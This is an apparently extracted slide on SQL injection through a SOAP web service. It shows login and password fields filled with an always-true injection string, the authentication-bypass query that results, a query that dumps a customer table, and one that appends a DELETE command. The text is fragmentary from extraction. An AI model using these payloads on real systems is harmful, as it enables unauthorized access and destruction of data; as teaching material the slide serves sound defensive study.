 <SOAP-ENV:Header />
<SOAP-ENV:Body>
<Login>
a’ OR ‘a’=‘a
</Login>
<Password>
a’ OR ‘a’=‘a
</Password>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
SQL Statement
SELECT ‘authenticated’
FROM password table
WHERE
login=‘a’ OR ‘a’=‘a’ AND
password= =‘a’ OR ‘a’=‘a’;
Web
Service
SQL
Database
Other SQL Statements that
can be easily created
• Returns the whole
customer table:
SELECT account_balance
FROM cust_table
WHERE accountid=‘a’ OR ‘a’=‘a’;
• Deletes the table
SELECT
price FROM price_list WHERE
product=‘a’; DELETE FROM
price_list WHERE 1=1;